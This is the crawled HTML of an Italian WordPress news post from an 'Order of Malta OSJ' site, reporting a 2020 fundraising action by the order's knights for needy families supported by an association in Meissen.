

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/
body_size: 14363
content:
<!DOCTYPE html>
<html lang="it-IT">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CAVALIERI DI BERLINO OPERE UMANITARIE - Order of Malta OSJ</title>
	<link rel="canonical" href="https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CAVALIERI DI BERLINO OPERE UMANITARIE - Order of Malta OSJ" />
	<meta property="og:description" content="Col cuore in mano i Confratelli del Priorato del Trentino Alto Adige e del Veneto, i Cavalieri di Malta O.S.J. su invito del Priore Donna Monika Zisser, in collaborazione con il Gran Priore d&#8217;Italia Don Alberto Tumminelli di Merì, hanno organizzato un intervento umanitario per aiutare le famiglie che, in queste circostanze, sono in grave [&hellip;]" />
	<meta property="og:url" content="https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/" />
	<meta property="og:site_name" content="Order of Malta OSJ" />
	<meta property="article:published_time" content="2020-06-16T15:45:11+00:00" />
	<meta property="article:modified_time" content="2020-12-02T15:32:56+00:00" />
	<meta property="og:image" content="https://orderofmalta.it/wp-content/uploads/2020/06/Solidarieta-Berlino-2020-e1592321625609.jpg" />
	<meta property="og:image:width" content="1050" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin1666" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="admin1666" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/","url":"https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/","name":"CAVALIERI DI BERLINO OPERE UMANITARIE - Order of Malta OSJ","isPartOf":{"@id":"https://orderofmalta.it/#website"},"primaryImageOfPage":{"@id":"https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/#primaryimage"},"image":{"@id":"https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/#primaryimage"},"thumbnailUrl":"https://orderofmalta.it/wp-content/uploads/2020/06/Solidarieta-Berlino-2020-e1592321625609.jpg","datePublished":"2020-06-16T15:45:11+00:00","dateModified":"2020-12-02T15:32:56+00:00","author":{"@id":"https://orderofmalta.it/#/schema/person/96e7998a1a928fc339d302771c64f7a5"},"breadcrumb":{"@id":"https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/#primaryimage","url":"https://orderofmalta.it/wp-content/uploads/2020/06/Solidarieta-Berlino-2020-e1592321625609.jpg","contentUrl":"https://orderofmalta.it/wp-content/uploads/2020/06/Solidarieta-Berlino-2020-e1592321625609.jpg","width":1050,"height":700,"caption":"Solidarieta Berlino 2020 e1592321625609"},{"@type":"BreadcrumbList","@id":"https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orderofmalta.it/"},{"@type":"ListItem","position":2,"name":"CAVALIERI DI BERLINO OPERE UMANITARIE"}]},{"@type":"WebSite","@id":"https://orderofmalta.it/#website","url":"https://orderofmalta.it/","name":"Order of Malta OSJ","description":"Sovereign Order of Saint John of Jerusalem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orderofmalta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://orderofmalta.it/#/schema/person/96e7998a1a928fc339d302771c64f7a5","name":"admin1666","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://orderofmalta.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e9ceefa375369250b1ffbfbc8bca9355ed4f7ed511a4c3213d9e299e93d596e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e9ceefa375369250b1ffbfbc8bca9355ed4f7ed511a4c3213d9e299e93d596e9?s=96&d=mm&r=g","caption":"admin1666"},"url":"https://orderofmalta.it/author/admin1666/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed" href="https://orderofmalta.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed dei commenti" href="https://orderofmalta.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; CAVALIERI DI BERLINO OPERE UMANITARIE Feed dei commenti" href="https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orderofmalta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forderofmalta.it%2Fcavalieri-di-berlino-opere-umanitarie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orderofmalta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forderofmalta.it%2Fcavalieri-di-berlino-opere-umanitarie%2F&#038;format=xml" />

<link data-optimized="2" rel="stylesheet" href="https://orderofmalta.it/wp-content/litespeed/css/087bbe2ed2b4d041b9083c1eb6e93a41.css?ver=cea59" />















<!--n2css--><!--n2js--><script type="text/javascript" src="https://orderofmalta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/fba038cd611aee38defcbd34b9d147f5.js?ver=5d353" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3948a800d1d692c23a8c4dfa33f7a7e2.js?ver=22a29" id="cookie-law-info-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://orderofmalta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orderofmalta.it/wp-json/wp/v2/posts/3110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orderofmalta.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orderofmalta.it/?p=3110' />
<meta name="follow.[base64]" content="nWZBsbK89UpCeNKPRkrp"/><link rel="pingback" href="https://orderofmalta.it/xmlrpc.php" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			body.with-page-header.header-image:not(.header-scroll) .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -70px 0 0 0 !important;
	background-size: contain !important;
}
body.with-page-header.header-image .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -40px 0 0 0 !important;
	background-size: contain !important;
}
.front-page-1 {
	padding: 0px !important;
}
.front-page-2 .wrap{
	padding: 50px 0 50px 0;
}
.footer-widget-area {
	width: 31% !important;
}
@media only screen and (min-width: 800px) {

	.front-page-2 
	#custom_html-12, #custom_html-13, #custom_html-14 {
		clear: none;
		width: 33%;
	}
	.front-page-3 .flexible-widgets{
	width: 100vw;
}
	#text-38 {
		width: 100%;
	}
}
#text-23 {
	width: 100%;
}

.front-page-4 .bdpp-post-desc, .bdpp-post-title {
		color:#000000;
	}

.front-page-4 .bdpp-post-title a{
		color:#000000;
	}

.front-page-4 .bdpp-rdmr-btn{
		color:#000000;
	}



		</style>
		
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3110 single-format-standard wp-theme-genesis wp-child-theme-showcase-pro sfsi_actvite_theme_default custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible with-page-header"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://orderofmalta.it/">Order of Malta OSJ</a></p><p class="site-description">Sovereign Order of Saint John of Jerusalem</p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><ul id="menu-menu-principale" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://orderofmalta.it/"><span >Home</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="https://orderofmalta.it/index.php/storia/"><span >STORIA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4379"><a href="https://orderofmalta.it/costituzione-2/"><span >COSTITUZIONE</span></a></li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4381"><a href="https://orderofmalta.it/i-gran-maestri/"><span >I GRAN MAESTRI</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="https://orderofmalta.it/il-gran-maestro/"><span >IL GRAN MAESTRO</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://orderofmalta.it/index.php/governo/"><span >GOVERNO</span></a>
<ul class="sub-menu">
	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://orderofmalta.it/governo/"><span >Governo</span></a></li>
	<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://orderofmalta.it/corpo-diplomatico/"><span >CORPO DIPLOMATICO</span></a></li>
</ul>
</li>
<li id="menu-item-4358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4358"><a href="https://orderofmalta.it/mission/"><span >MISSION</span></a></li>
<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><a href="https://orderofmalta.it/eventi/"><span >EVENTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://orderofmalta.it/progetto-porgi-un-sorriso/"><span >PROGETTO PORGI UN SORRISO</span></a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4406"><a href="https://orderofmalta.it/news/"><span >NEWS</span></a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://orderofmalta.it/category/pressoffice/"><span >UFFICIO STAMPA</span></a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://orderofmalta.it/category/eventi-con-gallery/"><span >EVENTI CON GALLERY</span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://orderofmalta.it/ordini-dinastici/"><span >ORDINI DINASTICI</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://orderofmalta.it/index.php/contatti/"><span >CONTATTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://orderofmalta.it/sede-magistrale/"><span >SEDE MAGISTRALE</span></a></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4384"><a href="https://orderofmalta.it/domanda-di-ammissione/"><span >DOMANDA DI AMMISSIONE</span></a></li>
</ul>
</li>
<li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5368"><a href="https://orderofmalta.it/pubblicazioni/"><span >PUBBLICAZIONI</span></a></li>
<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://orderofmalta.it/faq/"><span >FAQ</span></a></li>
</ul></nav></div></header><div class="page-header bg-primary with-background-image lazyload" style="" data-back="https://orderofmalta.it/wp-content/uploads/2020/06/Solidarieta-Berlino-2020-e1592321625609.jpg" data-eio-rwidth="1050" data-eio-rheight="700"><div class="wrap"><div class="header-content"><h1>CAVALIERI DI BERLINO OPERE UMANITARIE</h1></div></div></div><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-3110 post type-post status-publish format-standard has-post-thumbnail category-porgi-un-sorriso tag-cavalieri-di-malta-trentino tag-monika-zisser-del-barchino tag-opere-umanitarie-berlino tag-trentino-alto-adige entry" aria-label="CAVALIERI DI BERLINO OPERE UMANITARIE"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://orderofmalta.it/category/porgi-un-sorriso/" rel="category tag">PORGI UN SORRISO</a> &middot;</span> <time class="entry-time">16 Giugno 2020</time> </p></header><div class="entry-content"><p>Col cuore in mano i Confratelli del Priorato del Trentino Alto Adige e del Veneto, i Cavalieri di Malta O.S.J. su invito del Priore Donna Monika Zisser, in collaborazione con il Gran Priore d&#8217;Italia Don Alberto Tumminelli di Merì, hanno organizzato un intervento umanitario per aiutare le famiglie che, in queste circostanze, sono in grave difficoltà.</p>
<p>Inoltre, hanno anche organizzato un intervento umanitario in collaborazione con l&#8217;associazione ARCHE di Meißen, che si è rivolta ai Cavalieri del Priorato, per chiedere aiuto e sostegno per le famiglie con bambini e ragazzi dell&#8217;Associazione.</p>
<p>L&#8217;Associazione ha organizzato il servizio di tavola calda, la didattica&nbsp;di studio e sportivo ed ha messo a disposizione il servizio di supporto psicologico.</p>
<p>I Cavalieri ed i Commendatori Thorsten Burzlaff e Taner Arikan, sostenuti dal Gran Priore d’Italia Don Alberto Tumminelli e dalla Priore Donna Monika Zisser, si sono attivati ed hanno ricavato una somma di denaro, che è stata destinata alla spesa alimentare, materiale scolastico e, giocattoli.</p>
<p>In questo periodo particolare ed unico, grande supporto ed entusiasmo è stato manifestato dai Cavalieri, che hanno dato vita a questa azione di grande solidarietà nei confronti delle famiglie più bisognose ed un sentito ringraziamento per l&#8217;autorizzazione a questo intervento, va al nostro</p>
<p>Gran Maestro Principe Thorbjorn Paternò Castello e al Gran Priore Don Alberto Tumminelli di Merì.</p>
<p>Un sincero Grazie e stimato saluto in San Giovanni.</p>
<p>Il Priore</p>
<p>Dama Gran Croce Donna Monika Zisser del Barchino</p>

<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Forderofmalta.it%2Fcavalieri-di-berlino-opere-umanitarie%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class="sfsi_wicon lazyload" alt='facebook' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg" decoding="async"><noscript><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg' data-eio="l"></noscript><span style='color:#fff'>Share on Facebook</span></div></a><a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Forderofmalta.it%2Fcavalieri-di-berlino-opere-umanitarie%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class="sfsi_wicon lazyload" alt='Twitter' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg" decoding="async"><noscript><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg' data-eio="l"></noscript><span style='color:#fff'>Tweet</span></div></a><a target='_blank' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class="sfsi_wicon lazyload" alt='Follow' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png" decoding="async" data-eio-rwidth="150" data-eio-rheight="116"><noscript><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png' data-eio="l"></noscript><span style='color:#fff'>Follow us</span></div></a></div></div></div><!--end responsive_icons--><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/"
    dc:identifier="https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/"
    dc:title="CAVALIERI DI BERLINO OPERE UMANITARIE"
    trackback:ping="https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://orderofmalta.it/category/porgi-un-sorriso/" rel="category tag">PORGI UN SORRISO</a></span> <span class="entry-tags">Tagged With: <a href="https://orderofmalta.it/tag/cavalieri-di-malta-trentino/" rel="tag">cavalieri di malta trentino</a>, <a href="https://orderofmalta.it/tag/monika-zisser-del-barchino/" rel="tag">MONIKA ZISSER DEL BARCHINO</a>, <a href="https://orderofmalta.it/tag/opere-umanitarie-berlino/" rel="tag">opere umanitarie berlino</a>, <a href="https://orderofmalta.it/tag/trentino-alto-adige/" rel="tag">trentino alto adige</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://orderofmalta.it/cento-kit-test-e-pacchi-alimentari-dai-cavalieri-di-malta/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; CENTO KIT TEST E PACCHI ALIMENTARI DAI CAVALIERI DI MALTA</span></a></div><div class="pagination-next alignright"><a href="https://orderofmalta.it/conviviale-nazionale-san-giovanni-battista/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">CONVIVIALE NAZIONALE “SAN GIOVANNI BATTISTA” &#xBB;</span></a></div></div></main></div></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-27" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><img src="[data-uri]" width="200" data-src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300"><noscript><img src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" width="200" data-eio="l"></noscript></center></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-30" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"> <div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style=";text-align:left;"><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://api.follow.it/widgets/icon/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" width="200" data-href="https://orderofmalta.it/cavalieri-di-berlino-opere-umanitarie/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Forderofmalta.it%2Fcavalieri-di-berlino-opere-umanitarie' style='display:inline-block;'  > <img class="sfsi_wicon lazyload"  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg" decoding="async" /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' data-eio="l" /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Forderofmalta.it%2Fcavalieri-di-berlino-opere-umanitarie' style='display:inline-block' >
							<img data-pin-nopin= true class="sfsi_wicon lazyload" src="[data-uri]" alt='Post on X' title='Post on X'  data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg" decoding="async"><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X'  data-eio="l"></noscript>
						</a>
